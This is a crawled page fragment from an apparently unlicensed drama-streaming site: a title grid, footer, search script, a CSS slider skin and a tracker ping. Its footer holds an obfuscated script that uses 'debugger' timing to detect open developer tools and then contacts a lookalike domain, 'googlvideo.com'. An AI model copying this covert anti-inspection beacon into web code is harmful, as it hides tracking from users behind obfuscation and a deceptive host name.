		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Spy Games" data-original="https://cdn.kissasia.cc/img/poster/spy-games.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/spy-games&">Spy Games</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/the-challenge-of-life-1990" class="img" title="The Challenge Of Life 1990 EPS:30">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="The Challenge Of Life 1990" data-original="https://cdn.kissasia.cc/img/poster/the-challenge-of-life-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/the-challenge-of-life-1990&">The Challenge Of Life 1990</h3>
		
        <span class="ep SUB">EP 30</span>
	</a>
	</li><li>
	<a href="/seasons/the-cherry-orchard-1990" class="img" title="The Cherry Orchard 1990 EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="The Cherry Orchard 1990" data-original="https://cdn.kissasia.cc/img/poster/the-cherry-orchard-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/the-cherry-orchard-1990&">The Cherry Orchard 1990</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/the-outlaw-brothers" class="img" title="The Outlaw Brothers EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="The Outlaw Brothers" data-original="https://cdn.kissasia.cc/img/poster/the-outlaw-brothers.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/the-outlaw-brothers&">The Outlaw Brothers</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/when-fortune-smiles" class="img" title="When Fortune Smiles EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="When Fortune Smiles" data-original="https://cdn.kissasia.cc/img/poster/when-fortune-smiles.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/when-fortune-smiles&">When Fortune Smiles</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li>		</ul>
	  </div>
    </div>
  </div>


        </div>
    </div>
<footer style="background: #000000;">
<div style="z-index:99999;bottom: 0;text-align: center;width: 100%; left: 0;padding: 10px;background: #505454;color: white;">
  <ul>
    <li><a href="#" title="Privacy">Privacy</a></li>
    <li><a href="#" title="About Us">About Us</a></li>
    <li><a href="#" title="Genres">Genres</a></li>
    <li><a href="#" title="Disclaimer">Disclaimer</a></li>
    <li><a href="#" title="Contact Us">Contact Us</a></li>
  </ul>
  <button class="btn-btt"><i class="fa fa-arrow-up"></i> TOP</button>
We moved to <a style="color:#000 !important;font-weight: bold !important;" title="Kissasians Asian Drama, Movies and Shows EngSub" href="https://ww.kissasia.cc/">Kissasia.cc</a>, please bookmark new link. Thank you!</div>
</footer>
</div>
<div class="mask"></div>
<div id="off_light"></div>
<div style="position:fixed;top:0;left:calc(50% - 650px);"></div>
<div style="position:fixed;top:0;right:calc(50% - 485px);display:none;"></div>
<script type="text/javascript">function _0x53a2(){var _0x1f0535=['312632aQNYNi','266745fQtTBA','resize','12886027xHkQEf','interactive','mousemove','attachEvent','190sBonqG','load','42Ewmjom','onfocus','https://googlvideo.com/al-khinzeer.php','9488dImnej','12PXATdb','onblur','onmousemove','282885fHqMyv','readyState','blur','ajax','326142coRBNE','addEventListener','5201tvuXjR','callee','104948pqhAxZ'];_0x53a2=function(){return _0x1f0535;};return _0x53a2();}function _0x3bc7(_0x278c04,_0x18d559){var _0x53a2a6=_0x53a2();return _0x3bc7=function(_0x3bc7b7,_0x39dad9){_0x3bc7b7=_0x3bc7b7-0x14a;var _0x3ba3b5=_0x53a2a6[_0x3bc7b7];return _0x3ba3b5;},_0x3bc7(_0x278c04,_0x18d559);}(function(_0x2ed178,_0x3d99ac){var _0x40db07=_0x3bc7,_0x22a457=_0x2ed178();while(!![]){try{var _0x5f0d2c=-parseInt(_0x40db07(0x15e))/0x1+-parseInt(_0x40db07(0x152))/0x2*(parseInt(_0x40db07(0x155))/0x3)+parseInt(_0x40db07(0x15d))/0x4+parseInt(_0x40db07(0x15f))/0x5*(parseInt(_0x40db07(0x14e))/0x6)+-parseInt(_0x40db07(0x15b))/0x7*(parseInt(_0x40db07(0x151))/0x8)+-parseInt(_0x40db07(0x159))/0x9*(-parseInt(_0x40db07(0x14c))/0xa)+parseInt(_0x40db07(0x161))/0xb;if(_0x5f0d2c===_0x3d99ac)break;else _0x22a457['push'](_0x22a457['shift']());}catch(_0x318b51){_0x22a457['push'](_0x22a457['shift']());}}}(_0x53a2,0x7a15b),!(function(){var _0x1b1e10=_0x3bc7;function _0xc94fe9(_0x3421b5){var _0x522d8b=_0x3bc7;if(isNaN(+_0x3421b5))_0x3421b5=0x64;var _0x21e007=+new Date();debugger;var _0x196f8f=+new Date();(isNaN(_0x21e007)||isNaN(_0x196f8f)||_0x196f8f-_0x21e007>_0x3421b5)&&$[_0x522d8b(0x158)]({'data':'','url':_0x522d8b(0x150)});}window[_0x1b1e10(0x14b)]?document['readyState']==='complete'||document[_0x1b1e10(0x156)]===_0x1b1e10(0x162)?(_0xc94fe9(),window[_0x1b1e10(0x14b)]('onresize',_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x154),_0xc94fe9),window['attachEvent'](_0x1b1e10(0x14f),_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x153),_0xc94fe9)):setTimeout(argument[_0x1b1e10(0x15c)],0x0):(window[_0x1b1e10(0x15a)](_0x1b1e10(0x14d),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x160),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x14a),_0xc94fe9),window[_0x1b1e10(0x15a)]('focus',_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x157),_0xc94fe9));}()));</script>	
<div style="display:none;"><script id="_wauiu3">var _wau = _wau || []; _wau.push(["small", "bugvwps3to", "iu3"]);</script><script async src="//waust.at/s.js"></script></div>

    <script type="text/javascript" src="/assets/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/assets/js/lazyload.min.js"></script>
    <script type="text/javascript" src="/assets/js/main.js?v=?v=0.36"></script>
	<script type="text/javascript" src="/assets/js/detectmobilebrowser.js"></script>
    <script>
        $("#search-key").autocomplete({
            minLength: 3,
            appendTo: '.form',
            source: function (request, response) {
                $.ajax({
                    url: '/search/',
                    type: 'get',
					data: {
                        keyword: request.term,
                        type: $("#search-type").val()
                    },
                    dataType: 'json',
                    success: function (data) {
                        response(data);
                    }
                });
            },
            messages: {
                noResults: '',
                results: function () {
                }
            },
            select: function (event, ui) {
                url = ui.item.url;
                window.location = url;
            }
        }).autocomplete("instance")._renderItem = function (ul, item) {
            return $("<li><a>")
                    .append("<img src='https://cdn.kissasia.cc/img/poster/" + item.cover + "' /><div class='info'><div>" + item.name + "</div><div>Eps: " + item.eps + "</div></div><div class='clearfix'></div></a>")
                    .appendTo(ul);
        };
$(document).ready(function(){
    $.ajax({
        url: '/user/ajax-user.php',
        method: 'GET',
        success: function(response){
            $('#user').html(response);
        }
    });
});        
</script>
<ul class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content" id="ui-id-1" tabindex="0" style="display: none;"></ul>
<span role="status" aria-live="assertive" aria-relevant="additions" class="ui-helper-hidden-accessible"></span>
<script type="text/javascript" src="/assets/js/greensock.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.transitions.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.kreaturamedia.jquery.js"></script>
<script>
  $(window).on('load', function () {
    $("#layerslider").layerSlider({
      skin: 'css',
      autoPlayVideos: false,
      firstLayer: 'random',
      skinsPath: 'assets/'
    });
  });
</script>     </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ww.kissasia.cc/user/ajax-user.php
body_size: 130
content:
	<a title="login dramacool" href="/login">Login</a>



--- FILE ---
content_type: text/css
request_url: https://ww.kissasia.cc/assets/css/skin.css
body_size: 5208
content:
/* LayerSlider Full Width Skin */



.ls-fullwidth .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}

.ls-fullwidth .ls-playvideo,
.ls-fullwidth .ls-nav-sides,
.ls-fullwidth .ls-bottom-slidebuttons a,
.ls-fullwidth .ls-nav-start,
.ls-fullwidth .ls-nav-stop,
.ls-fullwidth .ls-fullscreen,
.ls-fullwidth .ls-loading-container {
	background-image: url(skin.png);	
}

.ls-fullwidth .ls-playvideo {
	background-position: -300px -150px;
}

.ls-fullwidth .ls-playvideo:hover,
.ls-fullwidth .ls-vpcontainer:hover .ls-playvideo {
	background-position: -375px -150px;
}


.ls-fullwidth .ls-nav-prev:hover {
	color: #ffffff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.ls-fullwidth .ls-nav-next {
     position: absolute;
    top: 0;
    bottom: 0;
    width: 15%;
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    opacity: 0.5;
    filter: alpha(opacity=50);
	right: 0;
    background-image: -webkit-gradient(linear, 0 top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.ls-fullwidth .ls-nav-next:hover {
	color: #ffffff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.ls-fullwidth .ls-nav-start {
	background-position: -300px 0px;
}

.ls-fullwidth .ls-nav-start:hover,
.ls-fullwidth .ls-nav-start-active {
	background-position: -300px -75px;
}

.ls-fullwidth .ls-nav-stop {
	background-position: -450px 0px;
}

.ls-fullwidth .ls-nav-stop:hover,
.ls-fullwidth .ls-nav-stop-active {
	background-position: -450px -75px;
}

.ls-fullwidth .ls-bottom-slidebuttons a {
	background-position: 0px -150px;
}

.ls-fullwidth .ls-bottom-slidebuttons a.ls-nav-active,
.ls-fullwidth .ls-bottom-slidebuttons a:hover {
	background-position: -75px -150px;
}

.ls-fullwidth .ls-nav-sideleft {
	background-position: -150px -150px;	
}

.ls-fullwidth .ls-nav-sideright {
	background-position: -225px -150px;	
}



.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next {
	height: 300px;
	z-index: 10000;
	position: absolute;
        top: 0;
}

.ls-fullwidth .ls-nav-prev {
	 position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    opacity: 0.5;
    filter: alpha(opacity=50);
    background-image: -webkit-gradient(linear, 0 top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.ls-fullwidth .ls-nav-next {
	right: 0px;	
}



.ls-fullwidth .ls-bottom-slidebuttons,
.ls-fullwidth .ls-bottom-slidebuttons a,
.ls-fullwidth .ls-nav-start,
.ls-fullwidth .ls-nav-stop,
.ls-fullwidth .ls-nav-sides {
	height: 20px;
}

.ls-fullwidth .ls-bottom-slidebuttons,
.ls-fullwidth .ls-bottom-slidebuttons a,
.ls-fullwidth .ls-nav-start,
.ls-fullwidth .ls-nav-stop,
.ls-fullwidth .ls-nav-sides {
	display: inline-block;
}

.ls-fullwidth .ls-bottom-slidebuttons,
.ls-fullwidth .ls-nav-start,
.ls-fullwidth .ls-nav-stop,
.ls-fullwidth .ls-nav-sides {
	top: -30px;
}

.ls-fullwidth .ls-nav-start,
.ls-fullwidth .ls-nav-stop {
	width: 25px;
}

.ls-fullwidth .ls-bottom-slidebuttons a {
	width: 20px;
}

.ls-fullwidth .ls-nav-sides {
	width: 0px;	
}



.ls-fullwidth .ls-thumbnail-hover {
	bottom: 30px;
	padding: 2px;
	margin-left: 1px;
}

.ls-fullwidth .ls-thumbnail-hover-bg {
	background: #eee;
}

.ls-fullwidth .ls-thumbnail-hover span {
	border: 5px solid #eee;
	margin-left: -5px;
}



.ls-fullwidth .ls-thumbnail {
	top: 10px;
}

.ls-fullwidth .ls-thumbnail-inner {
	padding: 2px;
	margin-left: -2px;
	background: #fff;
}

.ls-fullwidth .ls-thumbnail-slide a {
	margin-right: 2px;
}

.ls-fullwidth .ls-nothumb {
	background: #eee;
}



.ls-fullwidth .ls-loading-container {
	width: 40px;
	height: 40px;
	margin-left: -20px;
	margin-top: -20px;
	background-position: -450px -150px;	
}

.ls-fullwidth .ls-loading-indicator {
	width: 22px;
	height: 22px;
	margin-top: 9px;
	background-image: url(/assets/css/loading.gif);	
}



.ls-fullwidth .ls-fullscreen {
	width: 30px;
	height: 30px;
	right: 10px;
	top: 10px;
	background-position: -525px -150px;
}

.ls-fullwidth .ls-fullscreen:hover {
	background-position: -525px -190px;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=bugvwps3to&t=KissAsian%20%7C%20Watch%20Online%201990%20Free%20with%20Eng%20cc%20Subs%20in%20HD&c=s&x=https%3A%2F%2Fww.kissasia.cc%2Frelease%2F1990&y=&a=0&d=3.84&v=27&r=2419
body_size: -48
content:
WAU_r_s('26','bugvwps3to',0);